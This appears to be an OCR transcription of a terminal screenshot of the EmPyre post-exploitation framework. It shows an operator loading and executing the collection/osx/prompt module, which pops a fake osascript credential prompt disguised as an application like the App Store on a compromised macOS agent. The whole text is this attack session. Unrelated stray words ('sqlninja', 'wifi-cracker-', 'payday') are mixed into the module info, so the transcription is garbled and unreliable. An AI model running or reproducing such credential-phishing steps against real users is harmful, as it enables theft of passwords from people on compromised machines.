 File Edit View Search Terminal Help
(EmPyre: macos) > usemodule collection/osx/prompt
(EmPyre: collection/osx/prompt) > info
sqlninja
test
Name: Prompt
Module: collection/osx/prompt
NeedsAdmin: False
OpsecSafe: False
Background: False
RunOnDisk: False
OutputExtension: None
Authors:
wifi-cracker-
@FuzzyNop
@harmj0y
Description:
Launches a specified application with an prompt for
credentials with osascript.
Options:
payday
Name Required Value Description
---- -------- ------- -----------
ListApps False Switch. List applications suitable for
launching.
Agent True macos Agent to execute module on.
AppName True App Store The name of the application to launch.
(EmPyre: collection/osx/prompt) > ex
execute exit
(EmPyre: collection/osx/prompt) > execute
[>] Module is not opsec safe, run? [y/N] y
(EmPyre: collection/osx/prompt) >